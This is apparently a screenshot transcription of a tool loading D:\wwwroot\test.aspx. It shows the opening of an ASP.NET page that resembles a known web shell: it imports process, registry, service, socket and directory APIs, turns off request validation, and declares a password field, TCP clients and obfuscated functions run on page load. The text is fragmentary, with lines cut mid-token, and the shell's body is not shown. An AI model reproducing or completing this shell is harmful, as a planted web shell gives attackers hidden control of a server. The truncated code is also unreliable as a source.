 载入 D:\wwwroo wwwroot\test.aspx
<%@ Page Language="C#" Debug="true" Trace="false" ValidateRequest="false" EnableViewStateMac="false"
EnableViewState="true" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.Data" %>
<%@ Import Namespace="System.Management" %>
<%@ Import Namespace="System.Data.OleDb" %>
<%@ Import Namespace="Microsoft.Win32" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.DirectoryServices" %>
<%@ Import Namespace="System.ServiceProcess" %>
<%@ Import Namespace="System.Text.RegularExpressions" %>
<%@ Import Namespace="System.Threading" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<%@ Import Namespace="Microsoft.VisualBasic" %>
<%@ Assembly Name="System.DirectoryServices,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3
<%@ Assembly Name="System.Management,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A" %>
<%@ Assembly Name="System.ServiceProcess,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A"
<%@ Assembly Name="Microsoft.VisualBasic,Version=7.0.3300.0,Culture=neutral,PublicKeyToken=b03f5f7f11d50a3
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tra
<script runat="server">
public string Password
public string vbhLn =
public int TdgGU = 1;
protected OleDbConnection Dtdr = new OleDbConnection();
protected OleDbCommand Kkvb = new OleDbCommand();
public NetworkStream NS = null;
public NetworkStream NS1 = null;
TcpClient tcp = new TcpClient();
TcpClient zvxm = new TcpClient();
ArrayList IVc = new ArrayList();
protected void Page_load(object sender, EventArgs e)
{
YFcNP(this);
fhAEn();
操作完成